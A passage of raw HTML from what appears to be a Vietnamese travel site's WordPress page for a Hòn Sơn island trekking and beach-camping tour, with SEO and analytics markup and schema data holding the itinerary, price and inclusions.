

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://52hz.vn/tour-hon-son/
body_size: 45624
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú</title>
<meta name="description" content="Tour Hòn Sơn - Trekking biển đảo Kiên Giang cùng những người bạn độc thân 2 ngày 2 đêm của 52hz mang lại chuyến đi vô cùng độc đáo thú vị"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://52hz.vn/tour-hon-son/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú" />
<meta property="og:description" content="Tour Hòn Sơn - Trekking biển đảo Kiên Giang cùng những người bạn độc thân 2 ngày 2 đêm của 52hz mang lại chuyến đi vô cùng độc đáo thú vị" />
<meta property="og:url" content="https://52hz.vn/tour-hon-son/" />
<meta property="og:site_name" content="52Hz" />
<meta property="og:updated_time" content="2023-04-14T00:30:26+07:00" />
<meta property="og:image" content="https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-52hz.jpg" />
<meta property="og:image:secure_url" content="https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-52hz.jpg" />
<meta property="og:image:width" content="1800" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú" />
<meta name="twitter:description" content="Tour Hòn Sơn - Trekking biển đảo Kiên Giang cùng những người bạn độc thân 2 ngày 2 đêm của 52hz mang lại chuyến đi vô cùng độc đáo thú vị" />
<meta name="twitter:creator" content="@xuantien52hz" />
<meta name="twitter:image" content="https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-52hz.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="8 phút" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin 52Hz &raquo;" href="https://52hz.vn/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://52hz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52hz.vn%2Ftour-hon-son%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://52hz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52hz.vn%2Ftour-hon-son%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://52hz.vn/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.4.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://52hz.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://52hz.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://52hz.vn/wp-content/uploads/useanyfont/uaf.css?ver=1741058345' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://52hz.vn/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sm-style-css' href='https://52hz.vn/wp-content/plugins/wp-show-more/wpsm-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://52hz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://52hz.vn/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://52hz.vn/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://52hz.vn/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-8.css?ver=1748221757' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-shrink-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-shrink.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-7912-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-7912.css?ver=1748228958' media='all' />
<link rel='stylesheet' id='elementor-post-7285-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-7285.css?ver=1748221945' media='all' />
<link rel='stylesheet' id='elementor-post-1373-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-1373.css?ver=1757389406' media='all' />
<link rel='stylesheet' id='elementor-post-1392-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-1392.css?ver=1748221945' media='all' />
<link rel='stylesheet' id='elementor-post-8156-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-8156.css?ver=1748228958' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Calistoga%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CQuicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://52hz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://52hz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://52hz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://52hz.vn/wp-json/wp/v2/pages/7912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://52hz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://52hz.vn/?p=7912' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-228407572-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-228407572-1');
</script>

<meta name="google-site-verification" content="rrIvIKfFgW9aOecbYprNk15i_eXKvHSxrZxa5oK99cU" />
<meta name="google-site-verification" content="TC6NBoaiHG4yvdyGaiCFqix4flydK6Embu1HqRp9798" />
<meta name="google-site-verification" content="Vm7swcXBmpxsv2pp9I-4VrV2ySjV-XTDMffQmvN2-AI" />
<meta name="p:domain_verify" content="42face5f06fcc39397ec949f6a1f7a8a"/>

<meta name="facebook-domain-verification" content="9b4a2546u7rv04w66n62jmltylgtps" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4ZCPV3');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4Y8PXVFJ2V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4Y8PXVFJ2V');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<meta name='dmca-site-verification' content='SGdmeXpBWi91d25RTUpBanJWaTVidz090' />

<meta name="facebook-domain-verification" content="9b4a2546u7rv04w66n62jmltylgtps" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Tour Hòn Sơn",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.2",
        "bestRating": "5",
        "ratingCount": "17"
    }
}</script><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://52hz.vn/tour-hon-son/"},"headline":"Tour Hòn Sơn","image":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-52hz.jpg","width":1800,"height":1200},"datePublished":"2022-09-17T13:24:14+0000","dateModified":"2023-04-14T00:30:26+0000","author":{"@type":"Person","name":"Xuân Tiến","url":"https://52hz.vn/author-xuan-tien-52hz/"},"publisher":{"@type":"Organization","name":"52Hz","logo":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2022/06/cropped-cropped-logotrekking52hz.png"}},"description":"Home\t\t\n\t\t\t\t\t\n\t\t\t\t\tTour trekking \n\t\t\t\t\tĐộc Thân \n\t\t\t\t\tHòn Sơn\n\t\t\t\t\t\n\t\tNằm trên vịnh Hà Tiên, tỉnh Kiên Giang, Hòn Sơn (hay còn được gọi là đảo Hòn Rái) được đánh giá là hòn đảo hoang sơ và hấp dẫn bậc nhất với biển xanh, cát trắng cùng quần thể núi rừng nguyên sinh còn đa dạng các loài động thực vật. Tại đây bạn thoải mái lặn biển ngắm cá, bắt hải sản. Camping trên bãi biển và kết nối văn hoá làng chài khi tham gia Tour Hòn Sơn cùng những người bạn độc thân của 52Hz. \t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\tThời gian\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t2 Ngày 2 Đêm\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\tSố lượng\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t25 - 30 Khách\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\tTính chất tour\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\tHành trình kết nối\t\t\t\t\t\n\t\t\t\t\t\t\t\t\tLỊCH TRÌNH\n\t\t\t\t\t\t\t\t\tGIỚI THIỆU\n\t\t\t\t\t\t\t\t\tCHUẨN BỊ\n\t\t\t\t\t\t\t\t\tLỊCH TRÌNH\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\tLỊCH TRÌNH TREKKING TOUR DU LỊCH HÒN SƠN 52Hz\t\t\n\t\t\n\t\t\t\t\n\t\t\tNGÀY 0: RỜI KHỎI TP.HCM \n \t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t21:30 Tập trung và điểm danh tại Nhà Văn hoá Thanh niên số 4 Phạm Ngọc Thạch, Quận 1 hoặc bến xe Miền Tây (tuỳ thuộc vào số lượng khách thực tế).\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t22:30 Xe bắt đầu di chuyển và đón các thành viên dọc đường (nếu có). Trên xe Hướng dẫn viên (HDV) tổ chức làm quen, kết nối các thành viên trước khi bắt đầu hành trình trekking Hòn Sơn vào sáng mai.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t23:00 Ghé trạm dừng chân tại Tiền Giang để khách đi vệ sinh. Ngủ đêm trên xe.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\tNGÀY 1: TREKKING HÒN SƠN\n \t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t04:00 Đoàn đến TP Rạch Giá, vệ sinh cá nhân dùng bữa sáng, nhâm nhi ly cà phê sáng tại TP Rạch Giá.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t06:00 Đoàn di chuyến đến bến tàu cao tốc, quý khách chuẩn bị hành lý và lên tàu chuyến Rạch Giá &#8211; Hòn Sơn.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t08:00 Đến đảo Hòn Sơn, quý khách nhận xe máy di chuyển theo cung đường ven biển đến khu vực bãi biển cắm trại riêng biệt của 52Hz.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t09:00 Đoàn nhận lều, nghỉ ngơi thay đồ và chuẩn bị hành lý cá nhân để bắt đầu hành trình trekking chinh phục đỉnh Ma Thiên Lãnh Hòn Sơn.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t12:00  Đến đỉnh Ma Thiên Lãnh, đoàn checkin đỉnh, dùng bữa trưa và nghỉ ngơi trên đỉnh.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t13:00  Đoàn di chuyển sang Sân Tiên, khám phá Sân Tiên và trekking quay về lại chân núi.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t15:00 Kết thúc hành trình trekking. Đoàn về lại khu trại, vệ sinh cá nhân sau đó di chuyển tham quan một vòng quanh đảo, trên đường đi sẽ ghé checkin các điểm đẹp của Hòn Sơn như: bãi Bấc, Bãi đá chạy, Ông rùa, Thác nước,&#8230;Đoàn tự do tắm biển tại khu trại.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t18:00 Đoàn tham gia tiệc BBQ bãi biển, hoà mình cùng âm nhạc acoustic, đêm nhạc thiết kế dành riêng kết nối các thành viên trong đoàn.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t22:00 Kết thúc sinh hoạt, quý khách nghỉ đêm tại lều trên bãi biển.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\tNGÀY 2: CHINH PHỤC ĐỈNH MA THIÊN LÃNH \n \n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t05:00 Quý khách dậy sớm, đón bình minh trên bãi biển. \n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t06:00 Đoàn lên tàu ngư dân ra nhà bè dùng bữa sáng, Sau đó tham gia hoạt động lặn biển ngắm cá, bắt ốc,&#8230;\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t09:00 Kết thúc hành trình, lên tàu quay về lại khu trại. Quý khách có thời gian vệ sinh cá nhân, tự do tắm biển tại khu trại.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t10:30 Đoàn đến bến tàu, và dùng bữa trưa tại bến tàu.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t11:00 Lên tàu cao tốc về lại đát liền.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t13:00 Đoàn về đến đất liền, xe đón đoàn.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tChia tay Rạch Giá và quay về lại TP. Hồ Chí Minh, trên đường về HDV sẽ tổng kết hành trình, ôn lại kỷ niệm trong suốt chuyến đi, và chia tay đoàn.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tDự kiến 21:00 – 22:00 Xe về đến TP. Hồ Chí Minh. Kết thúc hành trình tour Hòn Sơn và hẹn gặp lại quý khách ở những hành trình mới.*Lưu ý: Lịch trình có thể thay đổi tuỳ vào tình hình thực tế như: thời tiết, trường hợp bất khả kháng nhằm đảm bảo an toàn tối đa cho khách hàng và sẽ được thông báo đến khách hàng khi có thay đổi.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\t\t\t\t\t\t\tGIỚI THIỆU\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\tTổng quan Tour Hòn Sơn\n\t\t\n\t\t\t\tHành trình là sự kết hợp các trải nghiệm biển đảo đa dạng: khám phá hòn đảo xinh đẹp bằng xe máy, trekking chinh phục đỉnh Ma Thiên Lãnh, ngắm toàn cảnh Đảo Hòn Sơn từ bãi đá tiên. Lặn biển ngắm cá, bắt hải sản. Camping trên bãi biển và kết nối văn hoá làng chài khi tham gia Tour Hòn Sơn cùng những người bạn độc thân của 52Hz.\t\t\t\t\t\n\t\t\t\t\n\n\nĐộ khó\n5/10\n\n\nĐiểm đến\nXã Lại Sơn, huyện Kiên Hải, tỉnh Kiên Giang\n\n\nĐiểm khởi hành\nNhà Văn hoá Thanh niên (04 Phạm Ngọc Thạch, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh)\n(Xem định vị: goo.gl.map)\nHoặc bến xe Miền Tây\n\n\nThời gian xuất phát\n21:30 Thứ Sáu\n\n\nThời gian kết thúc (dự tính)\n23:00 – Chủ Nhật\n\n\nThời lượng tour\n2 Ngày 2 Đêm\n\n\nSố lượng khách\n25 khách\n\n\nHotline\n028 4455 5252\n\n\n\n\t\t\t\t\n\t\t\tGiá Tour\t\t\n\t\t\t\n\t\t\t\t\t\t2.790.000 vnđ\n\t\t\t\t\t\n\t\t\n\t\t\tGiá tour Hòn Sơn bao gồm\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tXe giường nằm riêng suốt tuyến (xe riêng hoặc xe khách tiêu chuẩn tương đương &#8211; tuỳ vào số lượng khách tham gia thực tế)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tXe máy di chuyển quanh đảo (2 khách/ xe)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tVé tàu cao tốc 2 chiều (Rạch Giá &#8211; Hòn Sơn)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tTàu di chuyển (hoạt động lặn biển)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tĂn uống:\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tBao gồm 05 bữa chính, 01 bữa ăn nhẹ (Bao gồm 1 đêm BBQ Hải sản)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tThực đơn chay (theo yêu cầu)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tTrang thiết bị: Lều (bố trí 2 &#8211; 3 khách/ lều), túi ngủ giữ ấm Natural Hike (1 khách/ túi), tấm cách nhiệt.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tKhu vực vệ sinh nước ngọt\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tÁo mưa (được trang bị vào mùa mưa)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tThiết bị, dụng cụ bảo hộ chuyên dụng (Áo phao, đèn pin,&#8230;) Đêm nhạc acoustic: bao gồm loa nhạc, Guitarist.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tĐội hậu cần, setup ăn uống, lều trại: 4 &#8211; 7 người hỗ trợ\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tĐội ngũ chăm sóc: \n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t1 Hướng dẫn viên chính\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t1 Hướng dẫn viên phụ, chụp ảnh cho đoàn\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t1 Nhân viên chăm sóc y tế (được đào tạo kỹ năng sơ cấp cứu, trang bị cơ bản thuốc, dụng cụ y tế cần thiết)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t Bảo hiểm du lịch suốt hành trình trekking (gói đi rừng) tối đa 30.000.000đ.\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\tGiá chưa bao gồm :\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t Chi phí cá nhân ngoài chương trình\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\tPhụ thu lễ, tết (nếu có)\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t Phụ thu 